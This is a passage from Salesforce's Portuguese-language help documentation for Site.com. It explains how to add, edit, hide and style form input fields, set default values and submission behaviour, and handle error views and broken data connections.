- **3.** Na lista Adicionar campos, clique nos campos que deseja incluir. A lista Adicionar campos exibe os campos disponíveis no objeto ao qual esse formulário está conectado. Ao clicar em um campo, o tipo de campo correto é incluído automaticamente ao formulário, como um campo de caixa de seleção ou de lista de opções.

Como alternativa:

- **1.** Selecione o formulário o na página.
- **2.** Selecione  $\mathbf{a} \cdot \mathbf{b}$  > **Adicionar elementos de páginas**.
- **3.** Na lista Adicionar elementos de páginas, clique no tipo de campo de entrada que deseja incluir, como **Caixa de seleção**.
- **4.** Escolha um campo na caixa de diálogo Adicionar um campo e clique em **Salvar**. Se não existirem campos daquele tipo no objeto, não será possível incluir um campo daquele tipo no formulário.

### Nota:

- **•** É possível incluir campos em um formulário clicando em  $\bullet \bullet$  > **Editar formulário**.
- **•** Os tipos de campos de fórmula, texto criptografado, geolocalização e pesquisa não são suportados.
- **•** Não é possível configurar as mensagens de erro de nível de campo padrão que aparecem quando usuários inserem um valor incorreto.

#### Adicionando campos de entrada em uma página

É possível adicionar campos de entrada diretamente em uma página, painel, repetidor de dados ou tabela de dados para criar seus próprios recursos personalizados usando [código personalizado.](#page-4632-0) Por exemplo, digamos que alguns produtos estão disponíveis apenas em determinados locais e gostaríamos de deixar que os clientes vissem os produtos na cidade mais próxima. É possível incluir um campo de entrada de lista de opções que alista os vários locais. Usando código personalizado, pode-se passar a seleção do usuário para uma [tabela de dados](#page-4676-0) ou [repetidor de dados](#page-4670-0) via [sequência de consultas](#page-4693-0) para exibir uma lista de produtos filtrada.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

A fim de incluir um campo de entrada na página, arraste-o do painel Elementos de páginas para a página. Como opção, selecione o elemento de página ou de página de contêiner no painel Estrutura de páginas, depois vá em > **Adicionar elementos de páginas** e selecione o campo de entrada.

#### CONSULTE TAMBÉM:

[Tipos de campos de entrada](#page-4699-0) [Propriedades do campo de entrada](#page-4700-0) [Editando campos de entrada em um formulário](#page-4698-0) [Adicionando um formulário na página](#page-4696-0)

## <span id="page-4698-0"></span>Editando campos de entrada em um formulário

Depois de incluir um formulário na página, é possível editar e reordenar seus campos.

Para reordenar os campos, arraste-os para a posição correta na página ou no painel Estrutura de

páginas. Como opção, selecione um campo e clique em  $\bullet \bullet \bullet$  > Mover para cima ou  $\bullet \bullet \bullet$  > **Mover para baixo**.

Para ocultar um campo, como o campo obrigatório que não queremos que os visitantes do site vejam, selecione Campo oculto no painel Propriedades. Após ocultar o campo, é possível acessá-lo pelo painel Estrutura de páginas.

Para transformar um campo em obrigatório, ou seja, um campo que o usuário precisa preencher antes de enviar o formulário, selecione Campo obrigatório no painel Propriedades. É exibido um asterisco vermelho (\*) ao lado do campo para indicar que ele é obrigatório. Não é possível alterar a configuração de Campo obrigatório dos campos que o objeto ao qual o formulário está conectado considera obrigatórios.

Para renomear um campo, substitua o nome no campo Nome do rótulo do painel Propriedades.

Para alterar a aparência de um campo na página, selecione um tema diferente no painel Propriedades. Se o campo estiver em um formulário, só é possível alterar o tema do formulário.

# Nota:

- **•** Não é possível mover campos de um formulário para a página. Contudo, é possível excluir campos não obrigatórios ou ocultos, quer estes últimos sejam obrigatórios, quer não.
- **•** Não é possível arrastar campos da página para um formulário.

### CONSULTE TAMBÉM:

[Adicionando campos de entrada em formulários ou páginas](#page-4697-0) [Propriedades do campo de entrada](#page-4700-0) [Configurando o valor padrão de campos de entrada](#page-4702-0) [Adicionando um formulário na página](#page-4696-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**,

**Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

## <span id="page-4699-0"></span>Tipos de campos de entrada

Ao adicionar campos de entrada a um formulário ou página, os seguintes tipos de campo estarão disponíveis. No entanto, se o objeto conectado a um formulário não contiver um tipo de campo específico, você não poderá adicionar esse tipo de campo de entrada ao formulário.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: Edição **Developer**



#### CONSULTE TAMBÉM:

[Adicionando campos de entrada em formulários ou páginas](#page-4697-0) [Propriedades do campo de entrada](#page-4700-0) [Adicionando um formulário na página](#page-4696-0)

# <span id="page-4700-0"></span>Propriedades do campo de entrada

Ao adicionar ou editar campos de entrada em um formulário ou página, use as opções na seção Propriedades do campo do painel de Propriedades para controlar o funcionamento da entrada de campo selecionada.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: Edição **Developer**



CONSULTE TAMBÉM:

[Tipos de campos de entrada](#page-4699-0)

- [Adicionando campos de entrada em formulários ou páginas](#page-4697-0)
- [Editando campos de entrada em um formulário](#page-4698-0)

## <span id="page-4702-0"></span>Configurando o valor padrão de campos de entrada

É possível configurar o valor padrão de um campo de entrada incluído em um formulário ou página. Isso preenche o campo de entrada automaticamente com o valor especificado quando a página for carregada.

Quando usado com a propriedade Campo oculto do campo, que o oculta no formulário ou página, o valor padrão é uma ferramenta útil para enviar dados que não queremos que os usuários vejam. Por exemplo, podemos incluir um campo oculto que usa a opção Propriedade global para acompanhar o momento de envio de um formulário.

Nota: Os valores padrão de campo já definidos no objeto não são transferidos para o Site.com.  $\mathcal{F}$ 

Para configurar o valor padrão de um campo:

- **1.** Selecione o campo.
- **2.** Clique em **Configurar** no painel Propriedades.
- **3.** Selecione a origem do valor padrão.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

**4.** Configure o valor padrão.

#### **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Adicionando campos de entrada em formulários ou páginas](#page-4697-0) [Editando campos de entrada em um formulário](#page-4698-0) [Adicionando um formulário na página](#page-4696-0)

### <span id="page-4703-0"></span>Configurando o comportamento de envio de um formulário

Quando os visitantes do nosso site enviam um formulário com sucesso, podemos redirecioná-los para outra página ou exibir uma mensagem indicando que eles foram bem-sucedidos.

Quando a página estiver aberta:

- **1.** Selecione o formulário no painel Estrutura de páginas.
- **2.** No painel Propriedades, selecione uma opção na lista suspensa Quando for bem-sucedido.



- **3.** Conforme apropriado, especifique:
	- **•** A página para a qual redirecionar no campo URL da página. É possível inserir uma URL relativa, como uma página do site, ou uma URL absoluta. No caso de URLs relativas, assegure-se de incluir uma barra (/).
	- **•** O texto da mensagem no campo Texto da mensagem.

Dica: O botão **Enviar** do formulário usa a ação de enviar no [painel Eventos.](#page-4724-0)

#### CONSULTE TAMBÉM:

[Adicionando um formulário na página](#page-4696-0) [Propriedades do campo de entrada](#page-4700-0)

[Visão geral dos serviços de dados do Site.com](#page-4666-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

## <span id="page-4704-0"></span>Estilizando formulários

Os formulários são estilizados usando temas do CSS que você pode personalizar para corresponder ao design do seu site.

Ao adicionar um formulário a uma página, ele usa um tema padrão para controlar a aparência. Para mudar o tema do formulário, selecione uma opção na seção Tema do painel de Propriedades:

- **•** Padrão coloca o nome do campo acima da caixa de texto. Os campos obrigatórios são indicados por um asterisco (\*) vermelho ao lado do nome do campo.
- **•** O Salesforce coloca o nome do campo à esquerda da caixa de texto. Os campos obrigatórios são indicados por uma barra vertical (|) vermelha na frente da caixa de texto.

Você pode também personalizar um tema para adequar às suas necessidades.

- **1.** Selecione o formulário o na página.
- **2.** Selecione um tema para usar como base na seção Tema do painel de Propriedades.
- **3.** Abra o painel Estilo e verifique se a opção Classe está selecionada.
- **4.** Na lista suspensa Estilo, selecione a parte do formulário que deseja estilizar. Ao selecionar um item, ele é realçado por alguns segundos, de forma que você possa ver qual parte está sendo estilizada.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: Edição **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Dica: Se você conhece CSS, poderá também modificar o estilo do formulário na folha de estilo do site.

- **5.** Para estilizar a parte selecionada do formulário, atualize as [propriedades do painel Estilo.](#page-4645-0) Suas personalizações de tema são refletidas imediatamente no formulário e se aplicam apenas ao formulário selecionado.
- **6.** Repita conforme necessário para cada parte do formulário.

## CONSULTE TAMBÉM:

[Adicionando um formulário na página](#page-4696-0)

# <span id="page-4705-0"></span>Modos de exibição padrão, de erro e sem dados

Ao trabalhar com repetidores de dados, tabelas de dados, funções de dados e formulários, você pode personalizar o que os visitantes do seu site irão visualizar se ocorrer um erro na conexão com a fonte de dados. Além disso, para tabelas de dados, repetidores de dados e funções de dados, é possível personalizar o que é exibido quando não existem dados para a consulta atual. Por exemplo, se você configurar um repetidor de dados para filtrar dinamicamente e exibir os resultados com base na seleção do usuário, mas não houver resultados para essa seleção, é possível exibir uma mensagem apropriada para explicar o que aconteceu.



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

- **•** O modo de exibição padrão (1) em geral é o que aparece na página. Por exemplo, quando incluímos uma forma na página, o modo de exibição padrão contém os campos de forma.
- **•** O modo de exibição de erro (2) é exibido se ocorre um erro ao se conectar à fonte de dados. Ela contém um bloco de conteúdo com uma mensagem padrão que pode ser personalizada. Você também pode adicionar outros elementos de página à exibição.
- **•** O modo de exibição sem dados (3) é exibido quando não existem dados para a consulta atual. Ela contém um bloco de conteúdo com uma mensagem padrão que pode ser personalizada. Você também pode adicionar outros elementos de página à exibição.

### CONSULTE TAMBÉM:

[Recuperando dados dinamicamente com repetidores de dados](#page-4670-0) [Recuperando dados dinamicamente com tabelas de dados](#page-4676-0) [Usando funções de dados](#page-4682-0)

# Reparando conexões de dados

Se você ou outro usuário modificar o objeto ao qual um repetidor, tabela ou função de dados ou formulário existente está conectado, a conexão de dados poderá ser interrompida. Por exemplo, isso pode acontecer se um objeto ou campo conectado for renomeado ou excluído ou se suas permissões forem alteradas.

Ao abrir uma página do site que contém conexões de dados interrompidas, aparecerá uma caixa de diálogo listando os problemas. Passe o mouse sobre o ícone  $\alpha$  de cada item para ver as soluções possíveis.





Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: Edição **Developer**

